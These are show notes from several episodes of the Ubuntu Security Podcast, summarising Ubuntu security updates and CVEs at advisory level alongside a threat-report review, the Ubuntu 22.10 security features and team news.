- Wishing all our listeners a safe and enjoyable holiday season
Get in contact
Episode 184
Overview
This week we cover Mark Esler’s keynote address from UbuCon Asia 2022 on Improving FOSS Security, plus we look at security vulnerabilities and updates for snapd, the Linux kernel, ca-certificates and more.
This week in Ubuntu Security Updates
42 unique CVEs addressed
[USN-5753-1] snapd vulnerability [01:08]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Follow-up to the last snapd vulnerability (see Oh Snap! More Lemmings (Local Privilege Escalation in snap-confine) from Episode 149)
- https://blog.qualys.com/vulnerabilities-threat-research/2022/11/30/race-condition-in-snap-confines-must_mkdir_and_open_with_perms-cve-2022-3328
- A slightly simplified explanation is as follows
- Part of that vulnerability was that snap-confine creates a private tmp for
each snap - and this is created under the system’s real
/tmpso that its disk usage etc gets accounted for as part of the normal/tmp - But
/tmpis world writable so it is trivial for a user to create the expected per-snap directory and place their own contents inside that such that they can have this be executed bysnap-confineduring the process of creating this private/tmpnamespace for the snap - and hence get privilege escalation to root assnap-confineis suid - the original fix then relied on checking if this path was appropriately owned
by root etc - and if not, it would create a new random directory then move the
imposter out of the way and replace it with the one it just created via
rename() - But this is not atomic so could be raced - and even though the fix included additional checks to try and catch any failed race, Qualys found a way to win this race and avoid those checks
- New fix is to use
systemd-tmpfilesto create a/tmp/snap-private-tmp/directory on boot with the appropriate restrictive permissions - Then
snap-confinecan create the per-snap private/tmpwithin this without fear of being interfered with by unprivileged users - Thanks to Qualys for their help in reporting this and reviewing patches etc
[USN-5743-2] LibTIFF vulnerability [05:10]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5752-1] Linux kernel (Azure CVM) vulnerabilities [05:20]
- 6 CVEs addressed in Jammy (22.04 LTS)
- 5.15 azure fde 22.04 LTS
- Race condition in
io_uring-> UAF (from Pwn2Own 2022)
[USN-5754-1] Linux kernel vulnerabilities [05:50]
- 8 CVEs addressed in Kinetic (22.10)
- 5.19 generic/aws/gcp/ibm/kvm/oracle/raspi/lowlatency
- Buffer overflow in NFSD in kernel affecting only very recent kernel versions
(5.19.17 to 6.0.2)
- would allow a remote client to trigger this stack buffer overflow and potentially get code execution within the kernel
[USN-5755-1] Linux kernel vulnerabilities [06:18]
- 9 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 generic/aws/gcp/ibm/kvm/oracle/raspi/lowlatency (22.04 LTS + 20.04 LTS for specific HWE variants)
- NFSD buffer overflow
- anonymous VMA mapping issue discussed briefly last week
- GPZ put out a very detailed blog post about how the PoC works for this
- https://googleprojectzero.blogspot.com/2022/12/exploiting-CVE-2022-42703-bringing-back-the-stack-attack.html
[USN-5756-1] Linux kernel vulnerabilities [06:55]
- 8 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5757-1] Linux kernel vulnerabilities
- 9 CVEs addressed in Bionic (18.04 LTS)
[USN-5757-2] Linux kernel vulnerabilities
- 9 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5758-1] Linux kernel vulnerabilities
- 13 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
[USN-5756-2] Linux kernel (GKE) vulnerabilities
- 8 CVEs addressed in Focal (20.04 LTS)
[USN-5755-2] Linux kernel vulnerabilities
- 9 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5759-1] LibBPF vulnerabilities [07:06]
- 5 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10)
- 2 different heap-based buffer overflows, 1 memory leak, 1 UAF and 1 NULL pointer deref
[USN-5760-1, USN-5760-2] libxml2 vulnerabilities [07:19]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM) (first two above)
- NULL ptr deref, double-free, OOB read due to an integer overflow when parsing multigigabyte XML files
[USN-5761-1, USN-5761-2] ca-certificates update [07:37]
- Affecting Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Removal of the TrustCor CA cert - upstream Mozilla have marked this as
distrusted after 30th November - ie don’t trust anything signed by this CA
after that date - but there is no such functionality in
ca-certificatesto mark something as distrusted after a particular date - so instead we have removed it entirely so all things signed by TrustCor would now not be trusted - TrustCor appear to have very close ties (ie potentially the same owners) with other companies who have built spyware and surveillance technologies
- https://www.washingtonpost.com/technology/2022/11/30/trustcor-internet-authority-mozilla/
- Looking at certificate transparency logs, appears to only be a few downstream sites that would now be distrusted as a result - in particular a bunch of dynamic DNS provider noip.com
- Thanks to JanC in
#ubuntu-securityfor discussing this with the team
[USN-5762-1] GNU binutils vulnerability [09:51]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5764-1] U-Boot vulnerabilities
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5763-1] NumPy vulnerabilities
- 4 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
Goings on in Ubuntu Security Community
Mark Esler at UbuCon Asia 2022 [10:00]
- UbuCon Asia 2022 is conference held in Asia focussing on Ubuntu, Linux and F/OSS in general
- First one was held last year as a fully virtual conference
- This year was in person in Seoul, South Korea
- Mark Esler from the Ubuntu Security team delivered the keynote address about how Canonical does security maintenance for Ubuntu as well as advice for how F/OSS projects can better handle security vulnerabilities and coordinate with downstreams like Ubuntu to help keep all users of their software safe
- Covers things like how we maintain stable versions of each package in a given release and then backport fixes on top, how we handle any potential regressions, how CVEs are (unfortunately) a normal part of software and some common examples of different CVEs
- How we handle disclosure of vulnerabilities
- The process of how we do security updates in Ubuntu (patching, testing, releasing etc)
- And then how upstream F/OSS projects can better handle security issues and work with the security community
- https://2022.ubucon.asia/sessions/keynote/
- Slides including speaker notes
- Video of the session is at https://youtu.be/N5nVSXV9Hbk?t=480 - Mark’s presentation begins right at about 8 minutes in
Get in contact
Episode 183
Overview
This week we look at a recent report from Elastic Security Labs on the global Linux threat landscape, plus we look at a few of the security vulnerabilities patched by the team in the past 7 days.
This week in Ubuntu Security Updates
81 unique CVEs addressed
[USN-5638-3] Expat vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5739-1] MariaDB vulnerabilities
- 36 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- CVE-2022-32091
- CVE-2022-32089
- CVE-2022-32088
- CVE-2022-32087
- CVE-2022-32086
- CVE-2022-32085
- CVE-2022-32084
- CVE-2022-32083
- CVE-2022-32082
- CVE-2022-32081
- CVE-2022-27458
- CVE-2022-27457
- CVE-2022-27456
- CVE-2022-27455
- CVE-2022-27452
- CVE-2022-27451
- CVE-2022-27449
- CVE-2022-27448
- CVE-2022-27447
- CVE-2022-27446
- CVE-2022-27445
- CVE-2022-27444
- CVE-2022-27387
- CVE-2022-27386
- CVE-2022-27384
- CVE-2022-27383
- CVE-2022-27382
- CVE-2022-27381
- CVE-2022-27380
- CVE-2022-27379
- CVE-2022-27378
- CVE-2022-27377
- CVE-2022-27376
- CVE-2022-21427
- CVE-2021-46669
- CVE-2018-25032
[USN-5740-1] X.Org X Server vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5736-1] ImageMagick vulnerabilities
- 17 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Kinetic (22.10)
[USN-5741-1] Exim vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5742-1] JBIG-KIT vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5743-1] LibTIFF vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5744-1] libICE vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
[USN-5745-1, USN-5745-2] shadow vulnerability & regression
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Upstream introduced a change in file-system handling in
useraddthat required newer glibc - broke on older Ubuntu releases so that update has been reverted for now on those releases - still is in place on Ubuntu 22.04 LTS / 22.10
[USN-5689-2] Perl vulnerability
- 1 CVEs addressed in Kinetic (22.10)
[USN-5746-1] HarfBuzz vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5747-1] Bind vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
[USN-5748-1] Sysstat vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5728-3] Linux kernel (GCP) vulnerabilities
- 12 CVEs addressed in Bionic (18.04 LTS)
- 2 high priority vulnerabilities both found by Jann Horn (GPZ)
- UAF in handling of anonymous VMA mappings
- UAF in memory management subsytem handling of TLBs
- both could be exploited by a local attacker to crash the kernel or get possible code execution within the kernel and hence escalate privileges
[USN-5749-1] libsamplerate vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5750-1] GnuTLS vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5718-2] pixman vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
Goings on in Ubuntu Security Community
A look at Elastic Security Labs Global Threat Report
- https://www.elastic.co/pdf/elastic-global-threat-report-vol-1-2022.pdf
- Summarises the findings of the Elastic telemetry, which incorporates data from their various products like Endgame, Endpoint and Security solution.
- 54% of malware on Windows, 39% on Linux, 6% on MacOS
- Of those, top 10 are:
- Meterpreter, Gafgyt, Mirai, Camelot, Generic, Dofloo, BPFDoor, Ransomexx,
Neshta, Getshell
- We covered BPFDoor previously
- Of these 80% are trojan-based, 11% are cryptominers, 4% ransomware
- Trojans commonly used to deploy stager and dropper binaries as part of wider intrusion effort
- Cryptominers generally mining Monero - mostly composed of XMRig family
- Meterpreter, Gafgyt, Mirai, Camelot, Generic, Dofloo, BPFDoor, Ransomexx,
Neshta, Getshell
- Also covers details on Windows and MacOS - interestingly Windows still has lots of CobaltStrike, Metasploit and MimiKatz which are all ostensibly red-team tools - also see lots of keyloggers as well as credential stealers (crypto wallets)
- Mapped behaviour against MITRE ATT&CK - 34% doing defense evasion, 22%
execution, 10% credential access, 8% persistence, 7% C², 6% privesc and 4%
initial access
- of this, masquerading (as another legitimate process) and system binary proxy execution (using existing system binaries to perform malicious actions) accounts for 72% of defense evasion techniques
- Then dive into more detail on execution techniques (mostly native command and scripting interpreters - think PowerShell, Windows Script Host etc) and abusing Windows Management Instrumentation (WMI) - but won’t go too much into this here as this is the Ubuntu Security Podcast, not Windows ;)
- Also cover metrics from the various public clouds - AWS had 57% of detections
whilst GCP and Azure each had ~22% - why does AWS have so much more? AWS has
at least ⅓ of the global cloud market share whilst Azure has 20% and GCP only
11%
- Also perhaps AWS users prefer to use Elastic?
- Activities they see most in the clouds are Credential Access, Persistence, Defense Evasion, Initial Access
- 58% of initial access attempts use brute-force combined with password spraying
- Report then breaks down each cloud to look at the activities mostly performed in each
- AWS - access token stealing is top, Azure showed a large usage of valid account access to then attempt to retrieve other access tokens or do phishing, whilst for Google service account abuse was the top
- Perhaps is more indicative of what each cloud is used for - ie AWS general purpose, whilst Azure is AD and managed services, and Google is service workers
- Finally, the report does a deep dive on 4 different threat samples and then
has forecasts and recommendations based on those
- Of these most are windows specific, but one does predict that Linux VMs used for backend DevOps in cloud environments will be an increased target
- This is not really surprising nor novel, and most OSS devs would likely expect this threat given the nature of modern CI/CD pipelines and the follow-up threat to code integrity / supply chain security etc (ie if an attacker can compromise these machines can then tamper with source code / build artefacts etc)
- As always, requires organisations to have a good security posture and practice
good security hygiene - configure for least privilege, audit what you have,
deploy defense-in-depth solutions, monitoring and logging so can help detect
and have good incident response etc
- simple things too - deploy MFA, install security updates etc
Get in contact
Episode 182
Overview
After a longer-than-expected break, the Ubuntu Security Podcast is back, covering some highlights of the various security items planned during the 23.04 development cycle, our entrance into the fediverse of Mastodon, some open positions on the team and some of the details of the various security updates from the past week.
This week in Ubuntu Security Updates
67 unique CVEs addressed
[USN-5726-1] Firefox vulnerabilities [00:45]
- 19 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Firefox 107.0
- apparently includes support for power profiling in Intel CPUs as part of the developer tools
[LSN-0090-1] Linux kernel vulnerability [01:16]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Race condition in
io_uring-> UAF (from Pwn2Own 2022) - OOB write in netfilter - requires
CAP_NET_ADMINbut this can be obtained from within an unprivileged user namespace- Another example of why the Ubuntu Security team is pushing to disable the use of unprivileged user namespaces by arbitrary processes in future Ubuntu releases
Livepatch version information per release
canonical-livepatch status
| Kernel type | 22.04 | 20.04 | 18.04 |
|---|---|---|---|
| aws | 90.3 | 90.2 | — |
| aws-5.15 | — | 90.3 | — |
| aws-5.4 | — | — | 90.2 |
| azure | 90.2 | 90.2 | — |
| azure-5.4 | — | — | 90.2 |
| gcp | 90.3 | 90.2 | — |
| gcp-5.15 | — | 90.3 | — |
| gcp-5.4 | — | — | 90.2 |
| generic-5.4 | — | 90.2 | 90.2 |
| gke | 90.3 | 90.2 | — |
| gke-5.15 | — | 90.3 | — |
| gke-5.4 | — | — | 90.2 |
| gkeop | — | 90.2 | — |
| gkeop-5.4 | — | — | 90.2 |
| ibm | 90.2 | 90.2 | — |
| ibm-5.4 | — | — | 90.2 |
| linux | 90.2 | — | — |
| lowlatency | 90.2 | — | — |
| lowlatency-5.4 | — | 90.2 | 90.2 |
[USN-5727-1] Linux kernel vulnerabilities [02:31]
- 7 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
[USN-5728-1] Linux kernel vulnerabilities
- 12 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5729-1] Linux kernel vulnerabilities
- 8 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5727-2] Linux kernel (GCP) vulnerabilities
- 7 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
[USN-5728-2] Linux kernel vulnerabilities
- 12 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5729-2] Linux kernel vulnerabilities
- 8 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5730-1] WebKitGTK vulnerabilities [02:41]
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Latest upstream version 2.38.2 fixing various web-engine related vulnerabilities
[USN-5731-1] multipath-tools vulnerabilities [03:05]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- 2 issues discovered by Qualys - one in handling of symlinks in
/dev/shmand the other around the handling of UNIX domain sockets - could be combined together with another unspecified vulnerability in a different component installed by default on Ubuntu Server 22.04 to achieve privilege escalation to root - will be interesting to find out what this other vulnerability is in the future
[USN-5638-2] Expat vulnerabilities [03:53]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- [USN-5638-1] Expat vulnerability from Episode 179
[USN-5732-1] Unbound vulnerability [04:02]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5686-2, USN-5686-3] Git vulnerabilities
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Kinetic (22.10)
- [USN-5686-1] Git vulnerabilities from Episode 181
[USN-5733-1] FLAC vulnerabilities
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5658-3] DHCP vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM)
[USN-5716-2] SQLite vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
[USN-5734-1] FreeRDP vulnerabilities [04:15]
- 8 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5735-1] Sysstat vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5737-1] APR-util vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
Goings on in Ubuntu Security Community
23.04 Ubuntu Security roadmap [04:52]
- Since the last podcast in Episode 181, had both the 23.04 start-of-cycle product roadmap sprint and engineering sprints in Prague (followed by the Ubuntu Summit)
- Some of the highlights for the Ubuntu Security team’s 23.04 roadmap
- Tabletop exercises
- Improvements to OVAL data
- Various AppArmor improvements including user namespace mediation across the
distro, plus working with upstream kernel developers on
io_uringmediation - Security improvements for Ubuntu Core including better integrity verification
- Usual security and other ongoing maintenance tasks
- CVE patching, MIR package reviews, Snap Store security reviews, FIPS maintenance and more
- A heap of customer specific / commercially sensitive stuff too
- Will talk more about a lot of these topics in future episodes
Hiring [08:46]
Security Engineer - Ubuntu
- https://canonical.com/careers/2925180
- Engineer position in the security maintenance team
Linux Cryptography and Security Engineer
- https://canonical.com/careers/4717512
- Engineer in the security certifications team
Ubuntu Security Manager
- https://canonical.com/careers/4192903
- One requisition, looking to fill multiple different manager positions - Security Maintenance, Security Certifications and Security Technologies teams
The Ubuntu Security Team is now part of the Mastodon Fediverse [10:10]
- @[email protected]
- With all the recent drama on twitter, decided to establish a presence on the fosstodon.org Mastodon instance as well
- Mastodon is similar to twitter but instead of being one single centralised service, consists of multiple federated servers - so a user on one server can follow users on other servers - but allows different communities to have their own servers if desired
- Appears to be a good alternative to Twitter
- Will operate both and try to keep the two in-sync
Get in contact
Episode 181
Overview
It’s the release of Ubuntu 22.10 Kinetic Kudu, and we give you all the details on what’s new and improved, with a particular focus on the security features, plus we cover a high priority vulnerability in libksba as well.
This week in Ubuntu Security Updates
39 unique CVEs addressed
[USN-5672-1] GMP vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5673-1] unzip vulnerabilities
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5674-1] XML Security Library vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5675-1] Heimdal vulnerabilities
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5677-1] Linux kernel vulnerabilities
- 11 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5678-1] Linux kernel vulnerabilities
- 9 CVEs addressed in Bionic (18.04 LTS)
[USN-5679-1] Linux kernel (HWE) vulnerabilities
- 9 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5676-1] PostgreSQL vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5680-1] gThumb vulnerabilities
- 2 CVEs addressed in Focal (20.04 LTS)
[USN-5682-1] Linux kernel (AWS) vulnerabilities
- 11 CVEs addressed in Bionic (18.04 LTS)
[USN-5683-1] Linux kernel (IBM) vulnerabilities
- 16 CVEs addressed in Jammy (22.04 LTS)
[USN-5684-1] Linux kernel (Azure) vulnerabilities
- 9 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
[USN-5570-2] zlib vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5685-1] FRR vulnerabilities
- 2 CVEs addressed in Jammy (22.04 LTS)
[USN-5686-1] Git vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5687-1] Linux kernel (Azure) vulnerabilities
- 9 CVEs addressed in Bionic (18.04 LTS)
[USN-5688-1] Libksba vulnerability [01:24]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- libksba library used to parse and build ASN.1 objects contained within S/MIME, X.509 certificates etc
- ASN.1 supports various encoding formats - BER, DER (basic and distinguised encoding rules respectively)
- Both use a tag-length-value scheme to encode objects
- When copying these objects around, would copy both a header as well as the object itself - if an object was really large, the sum of the header size plus the object would overflow - allowing a size check to be bypassed (since when overflowing wraps around to be a small sized integer)
- Integer overflow leading to a buffer overflow
- Considered a severe bug by upstream
- in Ubuntu is used by gpgsm (used to handled SMIME signed data) and dirmngr - responsible for parsing and loading CRLS and verifying certs used by TLS
Goings on in Ubuntu Security Community
Ubuntu 22.10 Kinetic Kudu release [04:02]
- https://ubuntu.com/blog/canonical-releases-ubuntu-22-10-kinetic-kudu
- kernel 5.19
- security wise
- Faster RNG (entropy extraction switched from SHA1 to BLAKE2)
- Support for Intel Trust Domain Extensions (TDX)
- successor to SGX, builds on lessons learned
- virtualisation based confidential computing environment
- equivalent to an SGX enclave
- uses a new processor mode called SEAM
- allows to deploy legacy applications without having to adapt them a different programming model as was done for SGX
- AppArmor support for posix-mq and unprivileged user namespace mediation
- idea is that only applications which are running under an AppArmor profile with permission to user userns will be able to - unconfined will not - this kernel configuration is disabled by default but can be enabled via a sysctl:
- then unconfined applications will not be able to use them
- helps limit an attack surface for exploits - 4 out of 5 pwn2own exploits against Ubuntu this year used unprivileged userns as part of their attack chain
sudo sysctl -w kernel.apparmor_restrict_unprivileged_userns=1
- Desktop
- pipewire is now default instead of pulseaudio - improved bluetooth handling
- GNOME 43 - gedit replaced by gnome-text-editor, gnome-terminal still there but likely will be new gnome-console in 23.04
- LibreOffice 7.4
- FF 106/ TB 102
- Updated bluez, CUPS, network-manager, Mesa 22 etc
- Server
- socket-activated SSH daemon to reduce memory footprint inside containers etc
- improved support for integration with Windows Server w/ LDAP channel binding and LDAP signing in cyrus-sasl2
- bind9 support for remote TLS verification in both
namedanddigto allow to implement strict and mutual TLS authentication - updated containerd, runc, docker.io
- updated qemu - improved emulation of RISC-V, s390x
- updated libvirt - ppc64 Power10 processor support
- For developers:
- debuginfod
- updated gcc, Go, Ruby and Rust toolchains
Canonical Product Roadmap + Engineering Sprints + Ubuntu Summit [12:32]
- No podcast for the next 3 weeks
Thanks and farewell to Shaun Murphy [13:45]
Get in contact
Episode 180
Overview
Ubuntu Pro beta is announced and we cover all the details with Lech Sandecki and Eduardo Barretto, plus we cover security updates for DHCP, kitty, Thunderbird, LibreOffice, the Linux kernel, .NET 6 and more.
This week in Ubuntu Security Updates
49 unique CVEs addressed
[USN-5658-1] DHCP vulnerabilities [00:53]
-
2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
-
2 different DoS against ISC DHCP server
- a client could send a lease query to the server
which would fail to properly decrement a reference count and hence eventually could overflow the reference counter -> abort -> DoS
- memory leak could be triggered by a client sending a crafted DHCP packet with a FQDN label longer than 64 bytes - eventually would run out of memory -> crash -> DoS
[USN-5659-1] kitty vulnerabilities [01:45]
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Cross-platform, fast, feature-rich, GPU based terminal
- Includes support for image display, but if it failed to read an image file then would display an error message containing the file name - as such, could craft the name of the filename to then inject terminal control characters and hence arbitrary input into the shell itself and hence execute arbitrary code
- Also supports showing desktop notifications via OSC escape codes - ie. a shell
script or even a file could output these and kitty would interpret that to
show a desktop notification. Also includes support for actions on
notifications through a named notification id. However, would also fail to
sanitize these ids, again allowing terminal control characters to be injected
and hence arbitrary code to be executed if the user were to then click on a
notification popup
- requires an attacker can get the user to display arbitrary content, and then for the user to click the notification
[USN-5657-1] Graphite2 vulnerability [03:16]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- NULL pointer deref via crafted ttf
[USN-5663-1] Thunderbird vulnerabilities [03:27]
- 12 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- 102.2.2
- DoS against the inbuilt Matrix client
- 2 different methods to cause TB to make a network request when an email was opened - both via html within an iframe - allows sender to track whether the email was opened etc
- Various web framework issues via rendering untrusted content - DoS, mount pointer and addressbar spoofing, RCE etc
[USN-5371-3] nginx vulnerability [04:22]
- 3 CVEs addressed in Xenial ESM (16.04 ESM)
- HTTP request smuggling, first covered back in [USN-5371-1] nginx vulnerabilities in Episode 157
[USN-5666-1] OpenSSH vulnerability [04:35]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Failed to properly drop permissions when executing helper commands for
AuthorizedKeysCommandandAuthorizedPrincipalsCommandand so would run these with group membership of the sshd process itself (even if configured to run as a different user) - As such is a form of privilege escalation - low impact since is a non-default configuration
[USN-5665-1] PCRE vulnerabilities [05:19]
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
- 2 different OOB read via crafted regexs -> DoS
[USN-5661-1] LibreOffice vulnerabilities [05:31]
- 3 CVEs addressed in Focal (20.04 LTS)
- Document macros have been a common attack vector for Microsoft Office
- To mitigate this, can configure to only execute macros which have a trusted signature
- Failed to properly validate these (would only verify that the certificate for the signature had the same serial number and issuer string of the trusted certificate) - instead has to actually compare the hash of the certificate itself as well
- Also has its own password database for storing authentication info for various web connections
- A couple issues existing when encrypting the master key which result in it being much easier to crack the encryption via a brute force attack than should otherwise be - a local attacker with access to a user’s LibreOffice config (and hence PW DB) could potentially get access to their credentials as used by LO
[USN-5660-1] Linux kernel (GCP) vulnerabilities [07:02]
- 6 CVEs addressed in Bionic (18.04 LTS)
- 5.4 GCP on Ubuntu 18.04 LTS
- Most of these have seen in previous weeks - framebuffer driver OOB when changing font/screen sizes -> DoS/codeexec, perf race-condition -> UAF -> DoS/codeexec, netfilter remote DoS via crafted packet causing truncation below packet header size, lack of good enough IP source port randomisation allows a malicious TCP server to identify a host by the chosen source port, dm-verity DoS/code execution by bypassing LoadPin restrictions to load untrusted kernel modules / firmware (but requires root privileges in the first place)
x*** [USN-5667-1] Linux kernel vulnerabilities [08:01]
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 22.04 GA / 20.04 HWE - generic/clouds/lowlatency/raspi etc
- race condition -> UAF in internal pipe impl -> DoS/codeexec
- speculative execution vuln - Enhanced Indirect Branch Restricted Speculation (eIBRS) on some processors did not properly handle RET instructions in some cases - local attacker could read sensitive info as a result
io_uringUAF- netlink xfrm ref counting bug -> underflow -> OOPS -> DoS
- Unpriv guest user can compromise guest kernel since KVM failed to properly handle TLB flushing in some cases
[USN-5668-1] Linux kernel vulnerabilities [09:07]
- 11 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 20.04 GA / 18.04 HWE
- More of the same
[USN-5669-1, USN-5669-2] Linux kernel vulnerabilities [09:18]
- 9 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 18.04 GA / 16.04 ESM HWE
[USN-5670-1] .NET 6 vulnerability [09:27]
- 1 CVEs addressed in Jammy (22.04 LTS)
- Patch Tuesday!
- EoP via NuGet Client to allow a local attacker to get code execution
[USN-5671-1] AdvanceCOMP vulnerabilities [09:44]
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- recompression utils
- NULL ptr deref + heap buffer overflow could be triggered by opening a crafted files
Goings on in Ubuntu Security Community
Ubuntu Pro Beta overview with Lech Sandecki and Eduardo Barretto [10:08]
- Hinted at briefly back in Preparing for the release of Ubuntu Pro [09:44]
- https://ubuntu.com/blog/ubuntu-pro-beta-release
- https://ubuntu.com/pro
- https://youtu.be/tHXL2_QTRwo
- We want your feedback:
- Lech is hosting a webinar on 25th October 2022 16:00 UTC (5pm UK time, 12pm EDT)
Get in contact
Episode 179
Overview
Finer grained control for unprivileged user namespaces is on the horizon for Ubuntu 22.10, plus we cover security updates for PCRE, etcd, OAuthLib, SoS, Squid and more.
This week in Ubuntu Security Updates
37 unique CVEs addressed
[USN-5626-2] Bind vulnerabilities [00:40]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- [USN-5626-1] Bind vulnerabilities from Episode 178
[USN-5627-1] PCRE vulnerabilities [01:01]
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 2 OOB read with crafted regexes - possible info leak
[USN-5628-1] etcd vulnerabilities [01:19]
- 4 CVEs addressed in Focal (20.04 LTS)
- distributed key/value store used by kubernetes
- all these vulns come from a security audit conducted by Trail of Bits in January of 2020.
- performed both manual and automated review -> go-sec, errcheck, ineffassign etc
- also fuzzed the WAL file handling (write-ahead logging - used to record transactions that have been committed but not yet applied to the main database)
- 2 issues in WAL file handling (crash), plus one in handling of directory permissions for a directory that may already exist (info leak) and one in setup of endpoints that could allow a DoS
